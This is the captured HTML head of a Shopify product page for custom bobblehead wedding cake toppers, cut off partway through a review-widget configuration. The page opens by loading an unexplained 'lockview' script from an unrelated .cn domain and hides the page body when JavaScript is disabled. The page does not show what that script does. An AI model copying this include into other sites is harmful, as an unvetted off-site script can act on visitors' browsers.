

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.co.uk/collections/wedding/products/custom-bobbleheads-wedding-cake-toppers
body_size: 76619
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
  
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css"> 

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.co.uk/products/custom-bobbleheads-wedding-cake-toppers">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
 <meta name="google-site-verification" content="YhOsz-jzjmhIEUAdTd6W1aigJhdkxDNi_ZYyB6Fnm8c" />
  <!-- Fav icon ================================================== -->
  
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.co.uk/cdn/shop/files/ico_192x192.png?v=1630216186" type="image/png">
  

  <!-- Title and description ================================================== -->
  <title>
    Personalized Wedding Cake Toppers Custom Bobblehead Figures - Wedding Ideas &ndash; BobbleGifts UK
  </title>

  
    <meta name="description" content="Buy Personalized Wedding Cake Toppers Custom Bobblehead Figures in Our Bobblegifts Online with Worldwide Shipping! 100% Handcrafted Guarantee &amp; Free Proofing &amp; Color modification. Custom Wedding Cake Topper Bobble Heads Sculpted From Pictures - Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts UK">
<meta property="og:url" content="https://www.bobblegifts.co.uk/products/custom-bobbleheads-wedding-cake-toppers">
<meta property="og:title" content="Wedding Cake Toppers Bobblehead Figures">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy Personalized Wedding Cake Toppers Custom Bobblehead Figures in Our Bobblegifts Online with Worldwide Shipping! 100% Handcrafted Guarantee &amp; Free Proofing &amp; Color modification. Custom Wedding Cake Topper Bobble Heads Sculpted From Pictures - Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="121">
  <meta property="og:price:currency" content="GBP">

<meta property="og:image" content="http://www.bobblegifts.co.uk/cdn/shop/products/wedding_cake_toppers_1_1200x1200.jpg?v=1630140057"><meta property="og:image" content="http://www.bobblegifts.co.uk/cdn/shop/products/wedding_cake_toppers_2_1200x1200.jpg?v=1630140057"><meta property="og:image" content="http://www.bobblegifts.co.uk/cdn/shop/products/QQ_20190226174439_1200x1200.jpg?v=1630140057">
<meta property="og:image:secure_url" content="https://www.bobblegifts.co.uk/cdn/shop/products/wedding_cake_toppers_1_1200x1200.jpg?v=1630140057"><meta property="og:image:secure_url" content="https://www.bobblegifts.co.uk/cdn/shop/products/wedding_cake_toppers_2_1200x1200.jpg?v=1630140057"><meta property="og:image:secure_url" content="https://www.bobblegifts.co.uk/cdn/shop/products/QQ_20190226174439_1200x1200.jpg?v=1630140057">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Wedding Cake Toppers Bobblehead Figures">
<meta name="twitter:description" content="Buy Personalized Wedding Cake Toppers Custom Bobblehead Figures in Our Bobblegifts Online with Worldwide Shipping! 100% Handcrafted Guarantee &amp; Free Proofing &amp; Color modification. Custom Wedding Cake Topper Bobble Heads Sculpted From Pictures - Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/theme.scss.css?v=183457934251780090061766902662" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "GBP£{{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/jquery-2.2.3.min.js?v=58211863146907186831761660688" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/lazysizes.min.js?v=155223123402716617051761660688" async="async"></script>

  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/theme.js?v=19619878416282148781761660688" defer="defer"></script>
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/countdown.js?v=25950071779447908081761660688" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/GridHorizontal.js?v=166808068818049619751761660688" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/custom.js?v=168174319406855164791761660688" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59170390173/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3076aed5728f90a145357651cd43c9bb">
<meta id="in-context-paypal-metadata" data-shop-id="59170390173" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.co.uk/products/custom-bobbleheads-wedding-cake-toppers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3076aed5728f90a145357651cd43c9bb","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.co.uk","predictiveSearch":true,"shopId":59170390173,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobble-gifts-uk.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"最新优化20250927-uk 1028","id":180065566993,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d11gyepaze0qmc.cloudfront.net\/assets\/js\/order-lookup-by-hulkapps.js?shop=bobble-gifts-uk.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/t\/11\/assets\/booster_eu_cookie_59170390173.js?v=1695869701\u0026shop=bobble-gifts-uk.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59170390173,"offset":28800,"reqid":"09feeee4-305c-4b6b-9e46-eb9082190c0f-1768635155","pageurl":"www.bobblegifts.co.uk\/collections\/wedding\/products\/custom-bobbleheads-wedding-cake-toppers","u":"7e43b241cd38","p":"product","rtyp":"product","rid":6955939233949};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/modernizr.min.js?v=21391054748206432451761660688" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>

  
  
  

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer 